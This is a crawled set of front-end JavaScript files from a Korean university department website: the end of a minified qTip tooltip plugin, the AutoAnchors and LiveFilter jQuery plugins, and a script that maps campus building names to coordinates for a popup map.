"polygon":"canvas";else if(n==="polygon")n=a.browser.msie&&/center/i.test(g.mimic.string())?"vml":n;if(g.detectCorner()){g.create();g.detectColours();g.update();v.bind("tooltipmove.tip",k)}return g},detectCorner:function(){var j=p.corner,f=p.mimic||j,i=b.options.position.at,l=b.options.position.my;if(l.string)l=l.string();if(j===FALSE||l===FALSE&&i===FALSE)return FALSE;else{if(j===TRUE)g.corner=new a.fn.qtip.plugins.Corner(l);else if(!j.string)g.corner=new a.fn.qtip.plugins.Corner(j);if(f===TRUE)g.mimic=
new a.fn.qtip.plugins.Corner(l);else if(!f.string){g.mimic=new a.fn.qtip.plugins.Corner(f);g.mimic.precedance=g.corner.precedance}}return g.corner.string()!=="centercenter"},detectColours:function(){var j=o.tip,f=g.mimic[g.mimic.precedance],i="border-"+f+"-color";e.fill=j.css("background-color","").css("border","").css("background-color")||"transparent";e.border=j.get(0).style?j.get(0).style["border"+f.charAt(0)+f.substr(1)+"Color"]:j.css(i)||"transparent";if(/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.fill))e.fill=
q.css(d?"background-color":i);if(!e.border||/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.border))e.border=q.css(i)||e.fill;a("*",j).add(j).css("background-color","transparent").css("border",0)},create:function(){var j=u.width,f=u.height;o.tip&&o.tip.remove();o.tip=a('<div class="ui-tooltip-tip ui-widget-content"></div>').css(u).prependTo(v);switch(n){case "canvas":o.tip.append('<canvas height="'+f+'" width="'+j+'" />');break;case "vml":o.tip.html('<vml:shape coordorigin="0 0" coordsize="'+j+" "+f+
'" stroked="'+!!d+'"  style="behavior:url(#default#VML); display:inline-block; antialias:TRUE; position: absolute;  top:0; left:0; width:'+j+"px; height:"+f+"px; vertical-align:"+g.corner.y+';"><vml:stroke weight="'+(d-2)+'px" joinstyle="miter" miterlimit="10"  style="behavior:url(#default#VML); display:inline-block;" /></vml:shape>');break;case "polygon":o.tip.append('<div class="ui-tooltip-tip-inner" />').append(d?'<div class="ui-tooltip-tip-border" />':"");break}return g},update:function(j,f){var i=
o.tip,l=u.width,m=u.height,t=d>0?0:1,r=Math.ceil(d/2+0.5),x;f||(f=j?j:g.mimic);if(!j)j=g.corner;if(f.x==="false")f.x=j.x;if(f.y==="false")f.y=j.y;i=i.children();switch(n){case "canvas":i=i.get(0).getContext("2d");i.clearRect(0,0,3E3,3E3);i.restore();if(d){x=J(f.string(),l*2,m*2);i.strokeStyle=e.border;i.lineWidth=d+1;i.lineJoin="miter";i.miterLimit=100;i.save();i.translate(f.x==="left"?0:f.x==="right"?-l:-l/2,f.y==="top"?0:f.y==="bottom"?-m:-m/2)}else x=J(f.string(),l,m);i.fillStyle=e.fill;for(i.miterLimit=
0;t<2;t++){i.globalCompositeOperation=t&&d?"destination-in":"source-over";i.beginPath();i.moveTo(x[0][0],x[0][1]);i.lineTo(x[1][0],x[1][1]);i.lineTo(x[2][0],x[2][1]);i.closePath();i.fill();t||i.stroke()}break;case "vml":x=J(f.string(),l,m);t="m"+x[0][0]+","+x[0][1]+" l"+x[1][0]+","+x[1][1]+" "+x[2][0]+","+x[2][1]+" xe";i.attr({path:t,fillcolor:e.fill});if(d){i.children().attr("color",e.border);if(f.precedance==="y"){i.css("top",(f.y==="top"?1:-1)*(d-2));i.css("left",f.x==="left"?1:-2)}else{i.css("left",
(f.x==="left"?1:-1)*(d-2));i.css("top",f.y==="top"?1:-2)}}break;case "polygon":if(f.precedance==="y"){t=l>m?1.5:l<m?5:2.2;r=[f.x==="left"?r:f.x==="right"?-r:0,Math.floor(t*r*(f.y==="bottom"?-1:1)*(f.x==="center"?0.8:1))]}else{t=l<m?1.5:l>m?5:2.2;r=[Math.floor(t*r*(f.x==="right"?-1:1)*(f.y==="center"?0.9:1)),f.y==="top"?r:f.y==="bottom"?-r:0]}i.removeAttr("style").each(function(s){var y={x:f.precedance==="x"?f.x==="left"?"right":"left":f.x,y:f.precedance==="y"?f.y==="top"?"bottom":"top":f.y},z=f.x===
"center"?["left","right",y.y,m,l]:["top","bottom",y.x,l,m],A=e[!s&&d?"border":"fill"];s&&a(this).css({position:"absolute","z-index":1,left:r[0],top:r[1]});f.x==="center"||f.y==="center"?a(this).css("border-"+z[2],z[3]+"px solid "+A).css("border-"+z[0],Math.floor(z[4]/2)+"px dashed transparent").css("border-"+z[1],Math.floor(z[4]/2)+"px dashed transparent"):a(this).css("border-width",Math.floor(m/2)+"px "+Math.floor(l/2)+"px").css("border-"+y.x,Math.floor(l/2)+"px solid "+A).css("border-"+y.y,Math.floor(m/
2)+"px solid "+A)});break}c(j);return g},destroy:function(){o.tip&&o.tip.remove();v.unbind("tooltipmove.tip")}})}function P(b,c){var k=this,g=b.elements,p=g.tooltip;g.blanket=a("#qtip-blanket");a.extend(k,{init:function(){c=a.extend(TRUE,a.fn.qtip.plugins.modal.defaults,c);p.bind("tooltipshow.qtipmodal tooltiphide.qtipmodal",function(o,v,q){o=o.type.replace("tooltip","");a.isFunction(c[o])?c[o].call(g.blanket,q,v):k[o](q)});g.blanket.length||k.create();c.blur===TRUE&&g.blanket.bind("click.qtipmodal"+
b.id,function(){b.hide.call(b)})},create:function(){g.blanket=a("<div />",{id:"qtip-blanket",css:{position:"absolute",top:0,left:0,display:"none"}}).appendTo(document.body);a(B).bind("resize.qtipmodal",function(){g.blanket.css({height:Math.max(a(B).height(),a(document).height()),width:Math.max(a(B).width(),a(document).width())})}).trigger("resize")},show:function(o){g.blanket.fadeIn(o)},hide:function(o){g.blanket.fadeOut(o)},destroy:function(){var o=TRUE;a("*").each(function(){var v=a(this).data("qtip");
if(v&&v.id!==b.id&&v.options.show.modal)return o=FALSE});if(o){g.blanket.remove();a(B).unbind("scroll.qtipmodal resize.qtipmodal")}else g.blanket.unbind("click.qtipmodal"+b.id);p.unbind("tooltipshow.qtipmodal tooltiphide.qtipmodal")}});k.init()}function Q(b){var c=this,k=b.elements,g=k.tooltip,p=".bgiframe-"+b.id,o="tooltipmove"+p+" tooltipshow"+p;a.extend(c,{init:function(){k.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>');
k.bgiframe.appendTo(g);g.bind(o,c.adjust)},adjust:function(){var v=b.calculate("dimensions"),q=b.plugins.tip,w=b.elements.tip,u;u=parseInt(g.css("border-left-width"),10);u={left:-u,top:-u};if(q&&w){q=q.corner.precedance==="x"?["width","left"]:["height","top"];u[q[1]]-=w[q[0]]()}k.bgiframe.css(u).css(v)},destroy:function(){c.iframe.remove();g.unbind(o)}});c.init()}a.fn.qtip=function(b,c,k){var g=String(b).toLowerCase(),p=FALSE,o=g==="disable"?[TRUE]:a.makeArray(arguments).splice(1),v=o[o.length-1],
q;if(!b&&a(this).data("qtip")||g==="api")return(q=a(this).eq(0).data("qtip"))?q.hash():E;else if("string"===typeof b){a(this).each(function(){var w=a(this).data("qtip");if(!w)return TRUE;if(/option|set/.test(g)&&c)if(k!==E)w.set(c,k);else p=w.get(c);else{if(!w.rendered&&(g==="show"||g==="toggle")){if(v.timeStamp)w.cache.event=v;w.render()}else if(g==="enable"){g="disable";o=[FALSE]}w[g]&&w[g].apply(w[g],o)}});return p!==FALSE?p:a(this)}else if("object"===typeof b){K(b);q=a.extend(TRUE,{},a.fn.qtip.defaults,
b);return a.fn.qtip.bind.call(this,q)}};a.fn.qtip.bind=function(b){return a(this).each(function(){function c(w){function u(){g.render(typeof w==="object"||p.show.ready);o.show.unbind(v.show);o.hide.unbind(v.hide)}if(g.cache.disabled)return FALSE;g.cache.event=a.extend({},w);if(p.show.delay>0){g.timers.show=setTimeout(u,p.show.delay);v.show!==v.hide&&o.hide.bind(v.hide,function(){clearTimeout(g.timers.show)})}else u()}var k,g,p,o,v,q;k=b.id===FALSE||b.id.length<1||a("#ui-tooltip-"+b.id).length?a.fn.qtip.nextid++:
b.id;q=".qtip-"+k+"-create";g=M.call(a(this),k,b);if(g===FALSE)return TRUE;p=g.options;a(this).attr("title")&&a(this).data("oldtitle",a(this).attr("title")).removeAttr("title");a.each(a.fn.qtip.plugins,function(){this.initialize==="initialize"&&this(g)});o={show:p.show.target,hide:p.hide.target};v={show:String(p.show.event).replace(" ",q+" ")+q,hide:String(p.hide.event).replace(" ",q+" ")+q};p.show.ready||p.prerender||p.show.event===FALSE?c():o.show.bind(v.show,c)})};a.each({attr:function(b){var c=
a(this).data("qtip");return arguments.length===1&&b==="title"&&c&&c.rendered===TRUE?a(this).data("oldtitle"):NULL},remove:a.ui?NULL:function(b,c){this.each(function(){if(!c)if(!b||a.filter(b,[this]).length)a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}},function(b,c){if(!c)return true;var k=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||k.apply(this,arguments)}});a.fn.qtip.nextid=0;a.fn.qtip.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" ");
a.fn.qtip.zindex=15E3;a.fn.qtip.plugins={Corner:function(b){this.x=(String(b).replace(/middle/i,"center").match(/left|right|center/i)||["false"])[0].toLowerCase();this.y=(String(b).replace(/middle/i,"center").match(/top|bottom|center/i)||["false"])[0].toLowerCase();this.precedance=b.charAt(0).search(/^(t|b)/)>-1?"y":"x";this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y};this.abbreviation=function(){var c=this.x.substr(0,1),k=this.y.substr(0,1);return c===k?c:c==="c"||
c!=="c"&&k!=="c"?k+c:c+k}}};a.fn.qtip.defaults={prerender:FALSE,id:FALSE,overwrite:TRUE,metadata:{type:"class"},content:{text:TRUE,attr:"title",title:{text:FALSE,button:FALSE}},position:{my:"top left",at:"bottom right",target:FALSE,container:FALSE,adjust:{x:0,y:0,mouse:TRUE,screen:FALSE,resize:TRUE,effect:TRUE,offset:FALSE}},show:{target:FALSE,event:"mouseenter",effect:TRUE,delay:90,solo:FALSE,ready:FALSE},hide:{target:FALSE,event:"mouseleave",effect:TRUE,delay:0,fixed:FALSE,inactive:FALSE},style:{classes:"",
widget:TRUE},events:{render:a.noop,move:a.noop,show:a.noop,hide:a.noop,focus:a.noop,blur:a.noop}};var I=a();a.fn.qtip.plugins.ajax=function(b){var c=b.plugins.ajax,k=b.options.content;if(k.ajax&&k.ajax.url)if(c)return c;else{b.plugins.ajax=new N(b);return b.plugins.ajax}};a.fn.qtip.plugins.ajax.initialize="render";a.fn.qtip.plugins.ajax.sanitize=function(b){if(b.content!==E)if(b.content.ajax!==E){if(typeof b.content.ajax!=="object")b.content.ajax={url:b.content.ajax};if(b.content.text===FALSE)b.content.text=
"Loading...";b.content.ajax.once=Boolean(b.content.ajax.once);b.content.ajax.preload=Boolean(b.content.ajax.preload);if(b.content.ajax.preload){b=b.content.ajax.url;a("#qtip-preload").length||a('<div id="qtip-preload" class="ui-tooltip-accessible" />').appendTo(document.body);I.length||(I=a("<div />").appendTo("#qtip-preload").load(b+" img"))}}};a.fn.qtip.plugins.tip=function(b){var c=b.plugins.tip,k=b.options.style.tip;if(k&&k.corner)if(c)return c;else{b.plugins.tip=new O(b);b.plugins.tip.init();
return b.plugins.tip}};a.fn.qtip.plugins.tip.initialize="render";a.fn.qtip.plugins.tip.sanitize=function(b){if(b.style!==E&&b.style.tip!==E){if(typeof b.style.tip!=="object")b.style.tip={corner:b.style.tip};if(typeof b.style.tip.method!=="string")b.style.tip.method=TRUE;if(!/canvas|polygon/i.test(b.style.tip.method))b.style.tip.method=TRUE;if(typeof b.style.tip.width!=="number")b.style.tip.width=14;if(typeof b.style.tip.height!=="number")b.style.tip.height=14;if(typeof b.style.tip.border!=="number")b.style.tip.border=
0}};a.fn.qtip.plugins.imagemap=function(b,c){function k(e,d){for(var h=0,n=1,j=1,f=0,i=0,l=e.width,m=e.height;l>0&&m>0&&n>0&&j>0;){l=Math.floor(l/2);m=Math.floor(m/2);if(c.x==="left")n=l;else if(c.x==="right")n=e.width-l;else n+=Math.floor(l/2);if(c.y==="top")j=m;else if(c.y==="bottom")j=e.height-m;else j+=Math.floor(m/2);for(h=d.length;h--;){if(d.length<2)break;f=d[h][0]-e.offset.left;i=d[h][1]-e.offset.top;if(c.x==="left"&&f>=n||c.x==="right"&&f<=n||c.x==="center"&&(f<n||f>e.width-n)||c.y==="top"&&
i>=j||c.y==="bottom"&&i<=j||c.y==="center"&&(i<j||i>e.height-j))d.splice(h,1)}}return{left:d[0][0],top:d[0][1]}}var g=b.attr("shape").toLowerCase(),p=b.attr("coords").split(","),o=[],v=a('img[usemap="#'+b.parent("map").attr("name")+'"]').offset(),q={width:0,height:0,offset:{top:1E10,right:0,bottom:0,left:1E10}},w=0,u=0;if(g==="poly")for(w=p.length;w--;){u=[parseInt(p[--w],10),parseInt(p[w+1],10)];if(u[0]>q.offset.right)q.offset.right=u[0];if(u[0]<q.offset.left)q.offset.left=u[0];if(u[1]>q.offset.bottom)q.offset.bottom=
u[1];if(u[1]<q.offset.top)q.offset.top=u[1];o.push(u)}else o=a.map(p,function(e){return parseInt(e,10)});switch(g){case "rect":q={width:Math.abs(o[2]-o[0]),height:Math.abs(o[3]-o[1]),offset:{left:o[0],top:o[1]}};break;case "circle":q={width:o[2]+2,height:o[2]+2,offset:{left:o[0],top:o[1]}};break;case "poly":a.extend(q,{width:Math.abs(q.offset.right-q.offset.left),height:Math.abs(q.offset.bottom-q.offset.top)});q.offset=c.string()==="centercenter"?{left:q.offset.left+q.width/2,top:q.offset.top+q.height/
2}:k(q,o.slice());q.width=q.height=0;break}q.offset.left+=v.left;q.offset.top+=v.top;return q};a.fn.qtip.plugins.modal=function(b){var c=b.plugins.modal,k=b.options.show.modal;if(c)return c;else if(typeof k==="object"){b.plugins.modal=new P(b,k);return b.plugins.modal}};a.fn.qtip.plugins.modal.initialize="render";a.fn.qtip.plugins.modal.sanitize=function(b){if(b.show&&b.show.modal!==E)if(typeof b.show.modal!=="object")b.show.modal={}};a.fn.qtip.plugins.modal.defaults={effects:{show:TRUE,hide:TRUE},
blur:TRUE};a.fn.qtip.plugins.bgiframe=function(b){if(!(a.browser.msie&&/^6\.[0-9]/.test(a.browser.version)&&a("select, object").length))return FALSE;var c=b.plugins.bgiframe;if(c)return c;else{b.plugins.bgiframe=new Q(b);return b.plugins.bgiframe}};a.fn.qtip.plugins.bgiframe.initialize="render"})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.autoanchors.js
body_size: 880
content:
/*
 * AutoAnchors - 	A jQuery plugin that automatically creates an anchors navigation for certain
 *					elements (for example H2) inside a container element (div, body whatever ...).
 *					It automatically generates the anchors and can even make them numbered. And the
 *					whole thing is of course fully styleable through CSS.
 * 
 * Copyright (c) 2010 Fredi Bach
 * www.fredibach.ch
 *
 * Usage:

	$("div.content").autoAnchors();
 
 * Or with options (defaults are 'h2', '', false):

	$("div.content").autoAnchors( 
		{
			anchor: 'h3',
			title: '<h3>Content</h3>',
			numbering: true 
		}
	);

 * Plugin page: http://fredibach.ch/jquery-plugins/autoanchors.php
 *
 */
(function($) {
	
	$.fn.autoAnchors=function(settings){
		var defaults = {
			anchor: 'h2',
			title: '',
			numbering: false
		};
		var s = $.extend(defaults, settings);
		
		var mcnt = 0;
		this.each( function() {
			mcnt++;
			
			var links = '<div class="autoanchors">';
			if (s.title){
				links += s.title;
			}
			links += '<ul>';
			
			var cnt = 0;
			$(this).find(s.anchor).each( function() {
				cnt++;
				
				var title = $(this).html();
				//var filteredtitle = title.replace(/<.*?>.*?<\/.*?>|[^a-zA-Z0-9ㄱ-힣\s]+/g,'').replace(/\s/g,'_');
				
				if (s.numbering){
					title = '<span class="numbering">'+cnt+'</span>'+title;
					$(this).html('<span class="numbering">'+cnt+'</span>'+$(this).html());
				}
				
				links += '<li><a href="#list_'+mcnt+'_'+cnt+'">'+title+'</a></li>';
				$(this).attr("id",'list_'+mcnt+'_'+cnt);
			});
			
			links += '</ul></div>';
			
			if (cnt > 0){
				$(this).prepend(links);
			}
		});
		
		return this;
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.livefilter.js
body_size: 754
content:
/***********************************************************/
/*                    LiveFilter Plugin                    */
/*                      Version: 1.2                       */
/*                      Mike Merritt                       */
/*             	   Updated: Apr 15th, 2010                 */
/***********************************************************/

(function($){
	$.fn.liveFilter = function (aType) {
		
		// Determine what we are going to be filtering.
		var filterTarget = $(this);
		var child;
		if ($(this).is('ul')) {
			child = 'li';
		} else if ($(this).is('ol')) {
			child = 'li';
		} else if ($(this).is('table')) {
			child = 'tbody tr';
		}
		
		// Declare variables
		var hide;
		var show;
		var filter;
		
		// Input element event
		$('input.filter').keyup(function() {
			
			// Grab the filter value
			filter = $(this).val();
			
			// Grab the ones we need to hide and the ones we need to show
			hide = $(filterTarget).find(child + ':not(:Contains("' + filter + '"))');
			show = $(filterTarget).find(child + ':Contains("' + filter + '")')
			
			// Animate the items we are hiding and showing
			if (aType == 'basic') {
				hide.hide();
				show.show();
			}
			else {
				if (aType == 'slide') {
					hide.slideUp(500);
					show.slideDown(500);
				}
				else 
					if (aType == 'fade') {
						hide.fadeTo("fast", 0.2);
						show.fadeTo("fast", 1);
					}
					else 
						if (aType == 'opacity') {
							hide.animate({
								'opacity': 0.2
							}, 0);
							show.animate({
								'opacity': 1
							}, 0);
						}
			}
		});		
		
		// Custom expression for case insensitive contains()
		jQuery.expr[':'].Contains = function(a,i,m){
		    return jQuery(a).text().toLowerCase().indexOf(m[3].toLowerCase())>=0;
		}; 

	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/global.bottom.js
body_size: 964
content:
$(document).ready(function(){
	
	//시설물 위치 JSON에 담기
	var Facilities ={
		"문예관" : {
			latitude: 37.61581,
		    longitude: 127.01247
		},
		"한림관" : {
	    	latitude: 37.61530,
	        longitude: 127.01259
		},
		"도서관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"학술정보관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"유담관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"대일관" : {
	    	latitude: 37.61548,
	        longitude: 127.01320
		},
		"청운관" : {
	    	latitude: 37.61520,
	        longitude: 127.01396
		},
		"혜인관" : {
	    	latitude: 37.61456,
	        longitude: 127.01398
		},
		"북악관" : {
	    	latitude: 37.61605,
	        longitude: 127.01185
		},
		"본관" : {
	    	latitude: 37.61550,
	        longitude: 127.01208
		},
		"은주관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주1관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주2관" : {
	    	latitude: 37.61435,
	        longitude: 127.01313
		}
	};

	$("a.location").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	300, 
		'speedOut'		:	200, 
		'overlayShow'	:	false,
		'width' : 900,
		'height' : 500,
		'onComplete' : function(){
			//파이어버그를 보고 찾아내라~ㅋ
			var markerId = this.orig.text().toString().replace(/\s|\d{1,2}층|\d{3,4}호|\d{3,4}|b|금융경제학과실|북악관717~719|교수연구실|:|~|실험실|\/|뷰티아트센터/ig,'');
			//console.log(markerId);
			//console.log(Facilities[markerId].latitude);
			$("#map-box").css('display', 'block');
			$("#map").goMap({
		        zoom: 17,
		        maptype: 'ROADMAP',
		        icon: '/share/img/marker/marker_05.png',
		        latitude: Facilities[markerId].latitude,
		        longitude: Facilities[markerId].longitude,
		        markers: [{
		        	latitude: Facilities[markerId].latitude,
			        longitude: Facilities[markerId].longitude
		        }]
		    });
			$("#map").css({
				'width': $("#map-box").width()-42,
				'height': $("#map-box").height()-42
			});
		},
		'onClosed': function(){
			//$("#map").html('');
		}
	});
});
